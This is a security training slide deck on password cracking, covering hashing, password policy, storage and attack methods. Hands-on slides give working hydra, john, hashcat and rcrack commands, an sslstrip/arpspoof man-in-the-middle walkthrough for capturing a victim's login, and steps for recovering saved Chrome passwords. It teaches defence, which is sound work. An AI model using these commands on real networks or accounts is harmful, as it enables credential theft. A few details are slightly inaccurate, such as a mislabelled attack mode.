Slide 1
Password Cracking
Developed by:
September 5th, 2016 – (c) CC BY-SA 4.0
info@radicallyopensecurity.com

Slide 2
Agenda
Password Basics
  Definition and Terminology
  Password Policy Scenario
  Worst password
  Passphrase vs Password
  Strong password policy
How people manage passwords
How to manage passwords
Password Managment Tools

Slide 3
Agenda (Cont)
Password Storage Methods
Password Cracking Techniques/Methods
Password Cracking Tools
Hands-on of few Techniques/Methods
Password cracking time using various methods and hardware
Recommendation
Q&A

Slide 4
Password Basics
(Definition and Terminology)

Slide 5
Password
A secret word/string of characters used to authenticate a user into a system
Courtesy:https://en.wikipedia.org/wiki/Password

Slide 6
Encryption
Encryption is the process of converting plain text into cypher (encrypted text) by using an algorithm. The encrypted message can only be read by knowing the correct key.
Basically there exist two ways to do it.
Symmetric and Asymmetric encryption
Example of encryption algorithms: DES, 3DES, AES, Blowfish etc.
Courtesy:http://www.differencebetween.info/difference-between-hashing-and-encryption

Slide 7

Symmetric Encryption
Courtesy:
http://www.kadix.ca/

Slide 8

Asymmetric Encryption
Courtesy: http://www.tutorialspoint.com/

Slide 9
Hash
Use of cryptographic/mathematical algorithm to convert password into fix length string of character.
A hash always is calculate with a one-way function.
Example of hashes algorithms:
NT Hash, LM Hash, MD4, MD5, SHA1, SHA2, SHA256, SHA512

Slide 10

Password hash
Courtesy:http://www.differencebetween.info/difference-between-hashing-and-encryption

Slide 11
Hashing Vs Encryption
 | Hashing | Encryption
Definition | Hashing involves the conversion of plaintext into a hash or digest. A digest cannot be reversed into the original message. | Encryption is the process of converting plain text into cipher by using an algorithm. The encrypted message can only be read by knowing the encryption key.
Protection of | Integrity | Confidentiality
Unlocking | No key can be used for unlocking | Requires key for unlocking
Courtesy:http://www.differencebetween.info/difference-between-hashing-and-encryption

Slide 12
Hashing Vs Encryption
 | Hashing | Encryption
Channel | One Way | Two Way
Action | Relatively Light | Relatively heavier
Example | Password hash storage, to check integrity of downloaded file | File transfer,encrypt instant messing
Courtesy:http://www.differencebetween.info/difference-between-hashing-and-encryption

Slide 13
Salt
A salt is random data that is used as an additional input to a one-way function that "hashes" a password or passphrase. Salts are closely related to the concept of nonce. The primary function of salts is to defend against dictionary attacks or against its hashed equivalent, a pre-computed rainbow table attack.
Courtesy:https://en.wikipedia.org/wiki/Salt_(cryptography)

Slide 14

Password Salt
Courtesy:http://sladigitalforensics.blogspot.in/2013/12/salted-hash-future-for-passwords.html

Slide 15
Password Policies Scenario
Which one is better?
  8 character password with only mix-alpha-numeric (26 lower case, 26 uppercase, 10 ditigit)
  6 character password with mix-alpha-numeric-special-character (26 lower case, 26 uppercase, 10 digit, 33 special character)
  7 character password with mix-alpha-numeric-special-character (26 lower case, 26 uppercase, 10 digit, 33 special character)

Slide 16
Password Policies Scenario
Scenario 1
  62^8
  Combinations of pass 218,340,105,584,896
Scenario 2
  95^6
  Combinations of pass 735,091,890,625
Scenario 3
  95^7
  Combinations of pass 69,833,729,609,375

Slide 17
Worst password of 2015
Top 15: 123456, password, 12345678, qwerty, 12345, 123456789, football, 1234, 1234567, baseball, welcome, 1234567890, abc123, 111111
Internet of Things devices with default or no passwords
Automated tests for passwords
2)

Slide 18

Worst Passwords (Cont.)
All 11,000,000 passwords of Ashley Madison were hacked
'123456' and 'password' were most popular
Psyomjesus
2)

Slide 19
Passphrase vs password
Password composed of 10-12 letters and symbols (Special characters)
Passphrase is long sentence which contains spaces. Can also contain symbols
Passphrase are easier to remember
Passwords are relatively easy to guess or crack
Passphrase satisfies complex rules easily

Slide 20
Passpharase vs password
Major OS and applications supports passphrase : Up-to 127 characters long
Passphrases are hard to crack using standard attack vector like brutefoce/dictionary etc.
Example :
  “Friends don’t let friends reuse passwords”
  “!It’s fun to try the impossible!”
Courtesy:http://www.passworddragon.com/password-vs-passphrase

Slide 21

Strong password policy
Courtesy: https://www.rsaconference.com/writable/presentations/file_upload/pdac-w05_the_state_of_modern_password_cracking_final.ppt.pdf

Slide 22
How People Manage passwords?

Slide 23
Password Management by Humans
Writing them down on sticky notes
Not changing default password
Keeping it simple i.e. “password”
Maintain a text file with user credentials
Using same credentials at multiple places*
*Specially the insecure ones ... (leaks)

Slide 24

Online list of default password
Courtesy:http://www.howtogeek.com/131338/how-to-access-your-router-if-you-forget-the-password/

Slide 25
How to manage passwords

Slide 26
What help
Different passwords everywhere
  Twitter, Facebook, Google
  Government logins
  Banks
Better, stronger passwords
  Use password vaults
  Use longer texts
Protect your access with additional controls. i.e. 2FA

Slide 27
Password Management Tools

Slide 28
Password Management Tools
LastPass
  Free utility
  Just one “master password” to remember
  Can automatically log you on the websites
  https://lastpass.com/features_free.php

Slide 29

Password Management Tools

Slide 30
Password Management Tools
KeePass
  Free and opensource utility
  Supports the Advanced Encryption Standard (AES, Rijndael) and the Twofish algorithm to encrypt its databases
  Full database encryption including: user names, notes, etc.
  In-Memory Passwords Protection for master password
  Master password is hashed using SHA-256

Slide 31

Kee-Pass
Courtesy:http://keepass.info/

Slide 32
Password Storage

Slide 33
Password Storage
In plain-text file
  .htpasswd, /etc/ppp/chap-secrets, browser/application cache file
In database
  Mysql, MS-SQL, sqlite
In memory
  Temporary storage

Slide 34
Password Storage
Windows
  SAM database, Active Directory
Linux
  /etc/shadow, OpenLDAP
Application Server
  Database and files

Slide 35
Password Cracking Techniques/Methods

Slide 36
Two types of password cracking
Online
  Trying different passwords to log in
  Can be slow and noisy
  You may only be allowed a few guesses
Offline
  You grabbed the password file (hash)
  You now are only limited by how fast your computer is

Slide 37
Attack Vector
Dictionary Attack
  A dictionary attack is a method of breaking into a password-protected computer or server by systematically entering every word in a dictionary(wordlist) as a password.
Brute force attack
  Brute force (also known as brute force cracking) is a trial and error method used by application programs to decode encrypted data such as passwords or Data Encryption Standard (DES) keys, through exhaustive effort (using brute force) rather than employing intellectual strategies.
Courtesy:http://searchsecurity.techtarget.com/

Slide 38
Attack Vector
Rainbow table attack
  One form of offline attack
  A rainbow table is a list of pre-computed hashes
  Compromised hash get compare against the pre-computed hash
Password sniffing
  Sniffing with tcpdump, tshark, wireshark
  i.e. HSRP passwords in Cisco routers, VoIP passwords
  MITM using sslsniff/sslstrip/bettercap

Slide 39
Attack Vector
Reversible algorithm attack
  Weak algorithms (broken)
  Reverse the algorithm and found the password
  No effort, just the correct tool
  i.e. Cisco type 7 password
Algorithm with a short hash length
  The attack is easier, lower scope in the password
  i.e. Dahua DVR appliances

Slide 40
Attack Vector
In browser/application cache
  Browser/application login credentials on local file/database for later use.
  Save password option in browser whenever you enter the user credentials in web application.
  Password recovery tools/malware can recover and decrypt stored password in browser local file/database.

Slide 41
Attack Vector
Authentication through password hash
Pass the hash attack
  A pass the hash attack is an exploit in which an attacker steals a hashed user credential and, without cracking it, reuses it to trick an authentication system into creating a new authenticated session on the same network.

Slide 42
Attack Vector
Forget password
  Interesting case study
  Anatomy Of The Twitter Attack
  https://techcrunch.com/2009/07/19/the-anatomy-of-the-twitter-attack/

Slide 43
Attack Vector
Security Questions
  Google Study: Most Security Questions Easy To Hack
    https://techcrunch.com/2015/05/21/google-study-shows-security-questions-arent-all-that-secure/
  Facebook security question vulnerability
    http://www.hacker9.com/facebooks-security-question-vulnerability-bypassing-security-question.html

Slide 44
Attack Vector
Guess
  Crack password through predictability and knowledge about the user
  Always change default password for application/products
Spidering
  Studying corporate literature, website sales materials and competitors and build custom word list
Courtesy:http://www.infosecisland.com/blogview/18538-Top-Ten-Password-Cracking-Methods.html

Slide 45
Attack Vector
Password Hardcoding (Backdoors)
  The software contains a hard-coded password, which it uses for its own inbound authentication or for outbound communication to external components.
  Attacker can reverse engineer those software and can obtain the hardcoded password.
  It could be also be called backdoor.

Slide 46
Attack Vector
Access of authentication database/server
  Attacker compromises database server using web vulnerabilities like SQL injection, file upload/inclusion or application server/software exploitable vulnerabilities.
  ... Dump the tables or documents (NOSQL), then extract the DB hashes.

Slide 47
Attack Vector
Recovery passwords stored in memory
  Attacker compromises a desktop or server and dump the RAM memory.
  Attacker uses some techniques to extract plain-text or hashed passwords from the memory.
  i.e. Proccess Memory Dumper, Volatility, Mimikatz.

Slide 48
Few more Attack Vectors
Phishing
Social Engineering
Malware
Shoulder Surfing

Slide 49
Password Cracking Tools

Slide 50
Tools
Jhon the Ripper
Cain and Abel
THC Hydra
Hashcat, WhitePixel
RainbowCrack
Aircrack-ng

Slide 51
Tools
John the ripper
  Offline cracking tool
  Command line tool for Linux and Mac OS X
  Built-in default password cracking strategy
  Accept file format username:hash
  John-jumbo for large cracking jobs, uses GPU and cluster computing
  Perform session management

Slide 52
Tools
John the ripper
  Support multiple hash format like i.e. crypt, des, md5, krb4/5 (Kerberos ), mssql, mysql, oracle 11g, sha1/2-512, etc.
  http://pentestmonkey.net/cheat-sheet/john-the-ripper-hash-formats

Slide 53
Tools
Cain and Abel
  Offline Cracking tool
  For windows only
  Support cracking of NTLM, NTLMv2, MD5, wireless, Oracle, MySQL, SQL Server, SHA1, SHA2, Cisco, VoIP etc.
  Uses Dictionary attack, rainbow attack, and brute force
  Can also perform MITM using ARP Poisoning and can perform sniffing

Slide 54

Cain and Abel
Courtesy:http://sectools.org/tool/cain/l

Slide 55
Tools
THC-Hydra
  Available on Windows, Linux and Mac OS
  Online password cracking tool
  Perform dictionary attack
  Support more then 50+ authentication protocols i.e. telnet, ftp, http, https, smb, several databases etc.
  https://www.thc.org/thc-hydra/network_password_cracker_comparison.html

Slide 56

THC Hydra
Courtesy:http://sectools.org/tool/hydra/

Slide 57
Tools
Hashcat
  Offline cracking tool
  Uses available GPU
  Support session management
  Better optimize algorithm
RainbowCrack
  Full time-memory trade-off tool suites
  Support rainbow table of any hash algorithm and any charset
  Run on windows and Linux both
  GPU acceleration with multiple GPUs
  Command line and Graphics user interface

Slide 58
Tools
Aircrack-ng
  Wi-fi hacking tool
  Capable of cracking WEP and WPA2
  Only available for Linux
  Require compatible wireless card
  Require bit of learning curve

Slide 59
Hands-On
Tools and Techniques to crack password

Slide 60
Online - Dictionary attack
HTTP Basic auth
  hydra -l "admin" -P /usr/share/wordlists/rockyou.txt localhost http-get /basic
HTTP form
  hydra -l "admin" -P /usr/share/wordlists/rockyou.txt localhost http-form-post "/form/index.php:username=^USER^&password=^PASS^:Login failed"

Slide 61
Online - Brute Force Attack
HTTP Basic auth
  hydra -l "admin" -x 6:8:a1 localhost http-get /basic

Slide 62
Offline cracking hands-on
John the ripper
  Benchmark (number of hashes per second)
    john –test
  Brute force attack on md5crypt
    john --format=md5crypt --incremental=alpha hashes.txt
  Show the current status of crack hashes
    john --show myhashfile.txt

Slide 63
Offline cracking with hashcat
Hashcat
  Benchmark (number of hashes per second)
    hashcat -b
  Brute force attack on md5crypt
    hashcat -m 500 hashes.txt wordlist.txt
  To display cracked hashes
    hashcat -m 3000 --show My_LM_hash.txt

Slide 64
Offlien Cracking with hashcat
Brute force command where we look for passwords 1-8 characters long, starting with 4 lowercase letters, followed by 4 numbers.
  hashcat -m 500 -a 3 hashes.txt ?l?l?l?l?d?d?d?d --increment

Slide 65
Offline Rainbowcrack
rcrack /usr/share/rainbowtables/lm_alpha-numeric#1-7_1_3800x33554432_0.rt -l /root/password-cracking/rainbow/hashes_lm.txt
-l option to specify a list of hashes contained in a file

Slide 66
MITM – Password Sniffing using sslsniff

Slide 67
Password Sniffing
How is SSL used?
  Mostly people do not types https:// or http://
  People generally encounter SSL through HTTP code 302 (redirect)
  Which means that people only encounter SSL through HTTP
Courtesy:https://moxie.org/

Slide 68
Scenario
Victim IP
  192.168.2.2
Attacker IP
  192.168.2.3
Gateway
  192.168.2.1
Interface
  eth0

Slide 69



Network Diagram
Victim
Switch
192.168.2.2/24
0.0.0.0/0
Attacker
192.168.2.1/24
eth0
Gateway
192.168.2.3/24

Slide 70
Attacker Machine
Step 1
  echo "1" > /proc/sys/net/ipv4/ip_forward
Step 2
  ./sslstrip.py -l 8090 -p
Step 3
  iptables -t nat -A PREROUTING -p tcp --destination-port 80 -j REDIRECT --to-port 8090
Step 4
  arpspoof –i eth0 –t 192.168.2.2 192.168.2.1

Slide 71
Veictime Machine
Step 5
  Go to victim machine and type yahoo.com
  You will see now login page of yahoo.com as http: instead of https://yahoo.com
  Enter the user name and password on the page and click on login

Slide 72
Attacker Machine
Step 6
  Check the log file in “sslstrip.log” in sslstrip directory in local directory.
  Open “sslstrip.log” file and look for POST method
  You can see entered username and password

Slide 73

Secure Site

Slide 74

Insecure Site

Slide 75
Pass the hash attack

Slide 76
Pass the hash attack
Steps
  Attacker obtains the hashes from the target system
  Attacker uses tools to send hash
  Authentication system believe that the attacker's endpoint is the legitimate user.

Slide 77

Pass the hash attack
Courtesy: http://www.harmj0y.net/blog/penetesting/pass-the-hash-is-dead-long-live-pass-the-hash/

Slide 78
In browser/application cache, local file and database

Slide 79
Chrome local database
Chrome stores all the sign-on details in file called 'Login Data' in the current user profile folder.
This database file is in SQLite format contains number of tables
The logins table mainly contains the information about sign-on secrets such as website URL, username, password fields etc. All this information is stored in the clear text except passwords which are in encrypted format.

Slide 80
Chrome local database
ChromePasswordDecryptor loads the secrets from logins table and then decrypts the password for each of the websites stored by Chrome.
Download chrome password decryptor from below link
  http://securityxploded.com/chromepassworddecryptor.php
Courtesy: http://securityxploded.com/chromepassworddecryptor.php

Slide 81
Chrome local database
Launch ChromePasswordDecryptor on your system
By default it will automatically display the default chrome profile path for current user.
Next click on 'Start Recovery' button
Courtesy: http://securityxploded.com/chromepassworddecryptor.php

Slide 82

Chrome Password Decryptor
Courtesy: http://securityxploded.com/chromepassworddecryptor.php

Slide 83
Password cracking time using various methods and hardware

Slide 84

Password cracking time using brute force
Courtesy: https://www.rsaconference.com/writable/presentations/file_upload/pdac-w05_the_state_of_modern_password_cracking_final.ppt.pdf

Slide 85

Password cracking time
Brute force vs Rainbow table
Courtesy: http://www.eecs.yorku.ca/course_archive/2015-16/W/3482/CSE3482_2016_6_PasswordCracking_posted.pdf

Slide 86
